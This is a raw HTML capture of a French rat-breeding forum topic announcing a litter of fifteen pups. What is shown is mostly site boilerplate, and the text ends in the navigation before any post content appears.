

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/
body_size: 35192
content:
<!DOCTYPE html>
<html lang="fr-FR" dir="ltr">
	<head>
		<meta charset="utf-8">
        
		<title>IAR Graphite &amp; Zoom van Ratten-Ri - Les Naissances - .: SRFA :.</title>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">


	
	
		<meta property="og:image" content="https://www.srfa.info/uploads/monthly_2018_06/SRFA_Logo_Share.png.6f2646cff514933249b53fec9811d126.png">
	


	<meta name="twitter:card" content="summary_large_image" />


	
		<meta name="twitter:site" content="@forumsrfa" />
	



	
		
			
				<meta property="og:title" content="IAR Graphite &amp; Zoom van Ratten-Ri">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/">
			
		
	

	
		
			
				<meta name="description" content="vala, vala, madame Graphite m&#039;a donné la grosse portée que je voulais depuis un moment 15 pialleurs bien gros :amoureux3: sont arrivés hier entre 16 et 18h. la page de portée elle est là : là j&#039;ai dit les lardons : Des yeux rouges et des yeux noirs. dans les rouges, des plus clairs que d&#039;autres. ...">
			
		
	

	
		
			
				<meta property="og:description" content="vala, vala, madame Graphite m&#039;a donné la grosse portée que je voulais depuis un moment 15 pialleurs bien gros :amoureux3: sont arrivés hier entre 16 et 18h. la page de portée elle est là : là j&#039;ai dit les lardons : Des yeux rouges et des yeux noirs. dans les rouges, des plus clairs que d&#039;autres. ...">
			
		
	

	
		
			
				<meta property="og:updated_time" content="2006-07-30T20:56:39Z">
			
		
	

	
		
			
				<meta property="og:site_name" content=".: SRFA :.">
			
		
	

	
		
			
				<meta property="og:locale" content="fr_FR">
			
		
	


	
		<link rel="next" href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/2/" />
	

	
		<link rel="last" href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/11/" />
	

	
		<link rel="canonical" href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/" />
	

	
		<link as="style" rel="preload" href="https://www.srfa.info/applications/core/interface/ckeditor/ckeditor/skins/ips/editor.css?t=P1PF" />
	





<link rel="manifest" href="https://www.srfa.info/manifest.webmanifest/">
<meta name="msapplication-config" content="https://www.srfa.info/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="Société du Rat Francophone et de ses Amateurs">
<meta name="apple-mobile-web-app-title" content="Société du Rat Francophone et de ses Amateurs">

	<meta name="theme-color" content="#375476">


	<meta name="msapplication-TileColor" content="#3a6595">


	<link rel="mask-icon" href="https://www.srfa.info/uploads/monthly_2019_03/safari-pinned-tab_svg.32b8ad2b9658df9f96dac5bf9ce4a6a5?v=1710593838" color="#ffffff">




	

	
		
			<link rel="icon" sizes="36x36" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-36x36.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="48x48" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-48x48.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="72x72" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-72x72.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="96x96" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-96x96.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="144x144" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-144x144.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="192x192" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-192x192.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="256x256" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-256x256.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="384x384" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-384x384.png?v=1710593838">
		
	

	
		
			<link rel="icon" sizes="512x512" href="https://www.srfa.info/uploads/monthly_2022_04/android-chrome-512x512.png?v=1710593838">
		
	

	
		
			<meta name="msapplication-square70x70logo" content="https://www.srfa.info/uploads/monthly_2022_04/msapplication-square70x70logo.png?v=1710593838"/>
		
	

	
		
			<meta name="msapplication-TileImage" content="https://www.srfa.info/uploads/monthly_2022_04/msapplication-TileImage.png?v=1710593838"/>
		
	

	
		
			<meta name="msapplication-square150x150logo" content="https://www.srfa.info/uploads/monthly_2022_04/msapplication-square150x150logo.png?v=1710593838"/>
		
	

	
		
			<meta name="msapplication-wide310x150logo" content="https://www.srfa.info/uploads/monthly_2022_04/msapplication-wide310x150logo.png?v=1710593838"/>
		
	

	
		
			<meta name="msapplication-square310x310logo" content="https://www.srfa.info/uploads/monthly_2022_04/msapplication-square310x310logo.png?v=1710593838"/>
		
	

	
		
			
				<link rel="apple-touch-icon" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-57x57.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="60x60" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-60x60.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="72x72" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-72x72.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="76x76" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-76x76.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="114x114" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-114x114.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="120x120" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-120x120.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="144x144" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-144x144.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="152x152" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-152x152.png?v=1710593838">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="180x180" href="https://www.srfa.info/uploads/monthly_2022_04/apple-touch-icon-180x180.png?v=1710593838">
			
		
	




	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">

	
		
	


<link rel="preload" href="//www.srfa.info/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	
		
			<link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;500;600;700&display=swap" rel="stylesheet">
		
		
			<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;600;700&display=swap" rel="stylesheet">
		
	



	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/341e4a57816af3ba440d891ca87450ff_framework.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/20446cf2d164adcc029377cb04d43d17_flags.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/24bd4821c74747f952801a16eb6c868a_main.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/13136374e1b49ed2a6386fef2a59fb0c_skins.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/62e269ced0fdab7e30e026f1d30ae516_forums.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/76e62c573090645fb99a15a363d8620e_forums_responsive.css?v=79eace89331765225454' media='all'>

	<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/ebdea0c6a7dab6d37900b9190d3ac77b_topics.css?v=79eace89331765225454' media='all'>





<link rel='stylesheet' href='https://www.srfa.info/uploads/css_built_36/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=79eace89331765225454' media='all'>




		
		

	
	<link rel='shortcut icon' href='https://www.srfa.info/uploads/monthly_2022_04/android-chrome-48x48.png' type="image/png">

	</head>
	<body class="ipsApp ipsApp_front ipsJS_none ipsClearfix" data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="36371"   >
		
        

        

		<a href="#ipsLayout_mainArea" class="ipsHide" title="Aller au contenu principal de cette page" accesskey="m">Aller au contenu</a>
		



<div class='cAnnouncements' data-controller="core.front.core.announcementBanner" >
	
	<div class='cAnnouncementPageTop ipsJS_hide ipsAnnouncement ipsMessage_success' data-announcementId="42">
        
        <a href='https://www.srfa.info/association/adhesion.php/' target="_blank" rel='noopener'>Les adhésions 2026 sont ouvertes, pour soutenir SRFA n&#039;oubliez pas de (ré)adhérer !</a>
        

		<a href='#' data-role="dismissAnnouncement">×</a>
	</div>
	
</div>



		<div id="ipsLayout_header" class="ipsClearfix">
			<header>
				<div class="ipsLayout_container">
					


<a href='https://www.srfa.info/' id='elLogo' accesskey='1'><img src="https://www.srfa.info/uploads/monthly_2022_04/BanniereSRFA.4.6.png.691ec8230e3cf9b47da6b47d5c7aebfe.png" alt='.: SRFA :.'></a>

					
						

	<ul id='elUserNav' class='ipsList_inline cSignedOut ipsResponsive_showDesktop'>
		
        
		
        
        
            
            <li id='elSignInLink'>
                <a href='https://www.srfa.info/login/' data-ipsMenu-closeOnClick="false" data-ipsMenu id='elUserSignIn'>
                    Utilisateur existant ? Connexion &nbsp;<i class='fa fa-caret-down'></i>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://www.srfa.info/login/'>
		<input type="hidden" name="csrfKey" value="c325d34a76c970e8f482f9d1c9441d3c">
		<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuc3JmYS5pbmZvL2ZvcnVtcy90b3BpYy8zNjM3MS1pYXItZ3JhcGhpdGUtem9vbS12YW4tcmF0dGVuLXJpLw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns_noSpacing'>
					<div class='ipsColumn ipsColumn_wide' id='elUserSignIn_internal'>
						
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Connexion</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="email" placeholder="Adresse de courriel" name="auth" autocomplete="email">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Mot de passe" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Se souvenir de moi</label>
				<span class="ipsFieldRow_desc">Non recommandé sur les ordinateurs partagés</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Connexion</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://www.srfa.info/lostpassword/' data-ipsDialog data-ipsDialog-title='Mot de passe oublié ?'>
					
					Mot de passe oublié ?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumn ipsColumn_wide'>
						<div class='ipsPadding' id='elUserSignIn_external'>
							<div class='ipsAreaBackground_light ipsPadding:half'>
								
									<p class='ipsType_reset ipsType_small ipsType_center'><strong>Ou connectez-vous avec l’un de ces services</strong></p>
								
								
									<div class='ipsType_center ipsMargin_top:half'>
										

<button type="submit" name="_processLogin" value="2" class='ipsButton ipsButton_verySmall ipsButton_fullWidth ipsSocial ipsSocial_facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial_icon'>
			
				<i class='fa fa-facebook-official'></i>
			
		</span>
		<span class='ipsSocial_text'>Se connecter avec Facebook</span>
	
</button>
									</div>
								
									<div class='ipsType_center ipsMargin_top:half'>
										

<button type="submit" name="_processLogin" value="9" class='ipsButton ipsButton_verySmall ipsButton_fullWidth ipsSocial ipsSocial_twitter' style="background-color: #000000">
	
		<span class='ipsSocial_icon'>
			
				<i class='fa fa-twitter'></i>
			
		</span>
		<span class='ipsSocial_text'>Se connecter avec Twitter</span>
	
</button>
									</div>
								
									<div class='ipsType_center ipsMargin_top:half'>
										

<button type="submit" name="_processLogin" value="3" class='ipsButton ipsButton_verySmall ipsButton_fullWidth ipsSocial ipsSocial_google' style="background-color: #4285F4">
	
		<span class='ipsSocial_icon'>
			
				<i class='fa fa-google'></i>
			
		</span>
		<span class='ipsSocial_text'>Se connecter avec Google</span>
	
</button>
									</div>
								
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li>
				
					<a href='https://www.srfa.info/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='S’inscrire' id='elRegisterButton' class='ipsButton ipsButton_normal ipsButton_primary'>S’inscrire</a>
				
			</li>
		
	</ul>

						
<ul class='ipsMobileHamburger ipsList_reset ipsResponsive_hideDesktop'>
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
					
				</div>
			</header>
			

	<nav data-controller='core.front.core.navBar' class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
		<li  id='elNavSecondary_23' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info"  data-navItem-id="23" >
					<i class="fa fa-home"></i><span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_33' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/presentation.php/"  data-navItem-id="33" >
					<i class="fa fa-info-circle"></i>&nbsp;&nbsp;Association<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_34' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/presentation.php/"  data-navItem-id="34" >
					Présentation<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_60' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/avantages.php/"  data-navItem-id="60" >
					Avantages<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_35' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/adhesion.php/"  data-navItem-id="35" >
					Adhésion<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_36' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/statuts.php/"  data-navItem-id="36" >
					Statuts<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_71' data-role="navBarItem" data-navApp="calendar" data-navExt="Calendar">
			
			
				<a href="https://www.srfa.info/events/"  data-navItem-id="71" >
					Agenda<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_48' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/magazine.php/"  data-navItem-id="48" >
					Magazine<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_75' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/show/"  data-navItem-id="75" >
					Show<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_33' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_33' id='elNavigationMore_33_dropdown'>Plus <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_33_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_50' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/articles/"  data-navItem-id="50" >
					<i class="fa fa-file-text"></i>&nbsp;&nbsp;Articles<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_55' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/articles/le-rat-pour-les-nuls/"  data-navItem-id="55" >
					Bases<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_56' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/articles/maintenance/"  data-navItem-id="56" >
					Maintenance<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_57' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/articles/comportement/"  data-navItem-id="57" >
					Comportement<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_58' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/articles/sant%C3%A9/"  data-navItem-id="58" >
					Santé<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_59' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/articles/reproduction/"  data-navItem-id="59" >
					Reproduction<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_79' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.srfa.info/association/eds.php/"  data-navItem-id="79" >
					L'Écho des Sputniks<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_50' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_50' id='elNavigationMore_50_dropdown'>Plus <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_50_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_1' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/forums/"  data-navItem-id="1" data-navDefault>
					<i class="fa fa-comments"></i>  Communauté<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ' data-role='secondaryNavBar'>
					


	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_10' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://www.srfa.info/forums/"  data-navItem-id="10" data-navDefault>
					Forums<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_3' data-role="navBarItem" data-navApp="core" data-navExt="Clubs">
			
			
				<a href="https://www.srfa.info/clubs/"  data-navItem-id="3" >
					Clubs<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_78' data-role="navBarItem" data-navApp="chatbox" data-navExt="Chatbox">
			
			
				<a href="https://www.srfa.info/chatbox/"  data-navItem-id="78" >
					Chat<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_24' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/search/?type=core_members"  data-navItem-id="24" >
					Membres<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
		
		
		<li  id='elNavSecondary_12' data-role="navBarItem" data-navApp="core" data-navExt="StaffDirectory">
			
			
				<a href="https://www.srfa.info/staff/"  data-navItem-id="12" >
					Équipe<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_1' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_1' id='elNavigationMore_1_dropdown'>Plus <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_1_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
	

	
		
		
		<li  id='elNavSecondary_69' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/forums/forum/229-lord/"  data-navItem-id="69" >
					<i class="fa fa-book"></i>&nbsp;&nbsp;LORD<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_2' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.srfa.info/discover/"  data-navItem-id="2" >
					<i class="fa fa-search-plus"></i>  Rechercher<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_4' data-role="navBarItem" data-navApp="core" data-navExt="AllActivity">
			
			
				<a href="https://www.srfa.info/discover/"  data-navItem-id="4" >
					Toute l’activité<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  id='elNavSecondary_9' data-role="navBarItem" data-navApp="core" data-navExt="Promoted">
			
			
				<a href="https://www.srfa.info/ourpicks/"  data-navItem-id="9" >
					À ne pas manquer !<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_8' data-role="navBarItem" data-navApp="core" data-navExt="Search">
			
			
				<a href="https://www.srfa.info/search/"  data-navItem-id="8" >
					Recherche avancée<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_2' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_2' id='elNavigationMore_2_dropdown'>Plus <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_2_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

				<li class='ipsHide' id='elNavigationMore' data-role='navMore'>
					<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore' id='elNavigationMore_dropdown'>Plus</a>
					<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
						<li class='ipsHide' id='elNavigationMore_more' data-role='navMore'>
							<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_more' id='elNavigationMore_more_dropdown'>Plus <i class='fa fa-caret-down'></i></a>
							<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_more_dropdown_menu' data-role='moreDropdown'></ul>
						</li>
					</ul>
				</li>
			</ul>
			

	<div id="elSearchWrapper">
		<div id='elSearch' data-controller="core.front.core.quickSearch">
			<form accept-charset='utf-8' action='//www.srfa.info/search/?do=quicksearch' method='post'>
                <input type='search' id='elSearchField' placeholder='Rechercher…' name='q' autocomplete='off' aria-label='Recherche avancée'>
                <details class='cSearchFilter'>
                    <summary class='cSearchFilter__text'></summary>
                    <ul class='cSearchFilter__menu'>
                        
                        <li><label><input type="radio" name="type" value="all" ><span class='cSearchFilter__menuText'>N’importe où</span></label></li>
                        
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:23}' checked><span class='cSearchFilter__menuText'>Ce forum</span></label></li>
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:36371}' checked><span class='cSearchFilter__menuText'>Ce sujet</span></label></li>
                            
                        
                        
                            <li><label><input type="radio" name="type" value="core_statuses_status"><span class='cSearchFilter__menuText'>Mises à jour de statut</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="forums_topic"><span class='cSearchFilter__menuText'>Sujets</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="calendar_event"><span class='cSearchFilter__menuText'>Événements</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_pages_pageitem"><span class='cSearchFilter__menuText'>Pages</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records1"><span class='cSearchFilter__menuText'>Articles</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records2"><span class='cSearchFilter__menuText'>Numéros</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records3"><span class='cSearchFilter__menuText'>Fiches</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records4"><span class='cSearchFilter__menuText'>Travaux</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="core_members"><span class='cSearchFilter__menuText'>Membres</span></label></li>
                        
                    </ul>
                </details>
				<button class='cSearchSubmit' type="submit" aria-label='Recherche avancée'><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

		</div>
	</nav>

			
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			
			
				
				
			
				
				
			
				
				
			
				
					<li id='elMobileBreadcrumb'>
						<a href='https://www.srfa.info/forums/forum/23-les-naissances/'>
							<span>Les Naissances</span>
						</a>
					</li>
				
				
			
				
				
			
		
	
	
	
	<li >
